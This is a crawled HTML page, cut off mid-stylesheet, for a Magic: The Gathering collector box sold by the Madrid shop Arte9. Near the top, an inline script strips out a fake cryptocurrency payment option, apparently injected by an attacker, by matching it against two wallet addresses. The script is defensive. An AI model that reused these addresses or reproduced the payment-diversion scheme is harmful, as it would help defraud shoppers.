

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/caja-de-sobres-collector-wilds-of-eldraine-ingles/
body_size: 44615
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	    <script>
    (function() {
        'use strict';

        function eliminarFakeCrypto() {
            // Busca en la lista de pagos
            const lista = document.querySelector('.woocommerce-checkout-payment ul.payment_methods, #payment ul.payment_methods, .wc_payment_methods');
            if (lista) {
				jQuery('#payment_method_crypto_gateway').prop('checked', false);
				jQuery('#payment_method_redsys').prop('checked', true);
                // Elimina por clase exacta
                document.querySelectorAll('li.payment_method_crypto_gateway').forEach(li => li.remove());

                // Elimina por texto (por si cambian la clase)
                Array.from(lista.children).forEach(child => {
                    if (child.innerHTML.includes('Pago con criptomonedas') || 
                        child.innerHTML.includes('bc1quqtlsz7hxkvpqe6wswf0nyzemcu23xexclcnj2') ||
                        child.innerHTML.includes('0xe3e12e2e9096be7a3c2ed993a923b33c4420f456')) {
                        child.remove();
                    }
                });
            }
        }

        // Ejecuta inmediatamente (lo más pronto posible)
        eliminarFakeCrypto();

        // Repite cada 100 ms durante 30 segundos
        const intervalo = setInterval(eliminarFakeCrypto, 100);
        setTimeout(() => clearInterval(intervalo), 30000);

        // MutationObserver para cualquier cambio en el DOM
        new MutationObserver(eliminarFakeCrypto).observe(document.documentElement, {
            childList: true,
            subtree: true,
            attributes: true
        });

        // Ejecuta también al load y cada vez que WooCommerce recargue pagos (AJAX)
        document.addEventListener('DOMContentLoaded', eliminarFakeCrypto);
        document.addEventListener('updated_checkout', eliminarFakeCrypto); // Evento WooCommerce
        document.addEventListener('updated_cart_totals', eliminarFakeCrypto);
    })();
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CAJA DE SOBRES COLLECTOR – WILDS OF ELDRAINE – INGLÉS | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/caja-de-sobres-collector-wilds-of-eldraine-ingles/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CAJA DE SOBRES COLLECTOR – WILDS OF ELDRAINE – INGLÉS | Arte9" />
	<meta property="og:description" content="Consigue las cartas más vistosas y espectaculares, con tratamientos especiales, y cartas Full Art de LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE).  Cada CAJA DE SOBRES COLLECTOR de LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE) contiene 12 sobres (de 16 cartas cada uno) para construir tu colección con las mejores cartas.  Si nos compras 1 caja, te enviamos 1 carta especial Buy a Box. *Hasta fin de existencias.  Cada sobre COLLECTOR contiene 16 cartas:  Entre 1 y 3 cartas con arte extendido y una gran variedad de otros tratamientos especiales  5 cartas raras o de una rareza superior  Entre 10 y 12 cartas foil tradicionales  1 Token Foil de doble cara  &nbsp;  LOS ENVÍOS SE REALIZARÁN PARA RECIBIRLOS EL DÍA 1 de SEPTIEMBRE de 2023.  Puedes recoger los pedidos en tienda desde el viernes, 1 de SEPTIEMBRE de 2023.  &nbsp;  Puedes comprar y jugar en los eventos organizados de ARTE 9 con los PACK DE PRESENTACIÓN de LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE) Es mucho más divertido!! Consulta la fecha de los eventos en nuestra web:  https://arte9.com/torneos/mes/  Si vienes a jugar con nosotros, te llevas una carta promo foil del 30 aniversario de Magic:    &nbsp; LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE) se comercializa en: SOBRES DRAFT   (16 cartas) - Español e inglés SET (EDICIÓN)  (12 cartas) - Español e inglés COLLECTOR   (15 cartas) - Solo inglés CAJAS DRAFT   (36 sobres) - Español e Inglés SET (EDICIÓN)   (30 sobres) - Español e Inglés COLLECTOR   (12 sobres) - Solo en Inglés CAJA BUNDLE  (8 sobres de Edición) - Solo en Inglés PACK DE PRESENTACIÓN (6 sobres de draft) - Español e Inglés MAZOS de COMMANDER (2) - Español e Inglés Fae Dominion - Dominio Feérico (100 cartas + 1 sobre Collector promo) - Azul/Negro  Virtue and Valor - Virtud y Valor (100 cartas + 1 sobre Collector promo) - Blanco/Verde  &nbsp;  Fechas a tener en cuenta:  Las PRESENTACIONES serán los días 1, 2 y 3 de SEPTIEMBRE de 2023. Puedes consultar las fechas de cada torneo de presentación en nuestra web.  https://arte9.com/torneos/mes/  La colección LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE) contiene 287 cartas  e incluye versiones premium insertadas al azar de todas las cartas.  LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE) sigue celebrando el 30 aniversario de la creación de MAGIC: THE GATHERING.  Eldraine te cautivará con su familiar y querida fantasía de cuento de hadas, pero esta vez, hay un giro: nos aventuraremos más allá de los muros del castillo y nos adentraremos en la naturaleza, una misteriosa y vasta extensión de naturaleza salvaje.  WILDS OF ELDRAINE también será tu primera oportunidad de echar un vistazo al Multiverso después del intento de invasión de los Pirexianos. Podrás encontrar caras nuevas y familiares mientras se enfrentan a las secuelas de la invasión, incluida la destrucción causada por los pirexianos y las consecuencias imprevistas de los esfuerzos de resistencia.  &nbsp;" />
	<meta property="og:url" content="https://arte9.com/producto/caja-de-sobres-collector-wilds-of-eldraine-ingles/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2025-04-03T12:12:16+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOX.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="1033" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/caja-de-sobres-collector-wilds-of-eldraine-ingles/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOX.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOX.jpg","width":800,"height":1033},{"@type":"WebPage","@id":"https://arte9.com/producto/caja-de-sobres-collector-wilds-of-eldraine-ingles/#webpage","url":"https://arte9.com/producto/caja-de-sobres-collector-wilds-of-eldraine-ingles/","name":"CAJA DE SOBRES COLLECTOR – WILDS OF ELDRAINE – INGLÉS | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/caja-de-sobres-collector-wilds-of-eldraine-ingles/#primaryimage"},"datePublished":"2023-08-12T12:24:27+00:00","dateModified":"2025-04-03T12:12:16+00:00","breadcrumb":{"@id":"https://arte9.com/producto/caja-de-sobres-collector-wilds-of-eldraine-ingles/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/caja-de-sobres-collector-wilds-of-eldraine-ingles/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/caja-de-sobres-collector-wilds-of-eldraine-ingles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Magic","item":"https://arte9.com/categoria-producto/magic/"},{"@type":"ListItem","position":4,"name":"CAJA DE SOBRES COLLECTOR – WILDS OF ELDRAINE – INGLÉS"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario CAJA DE SOBRES COLLECTOR – WILDS OF ELDRAINE – INGLÉS del feed" href="https://arte9.com/producto/caja-de-sobres-collector-wilds-of-eldraine-ingles/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme 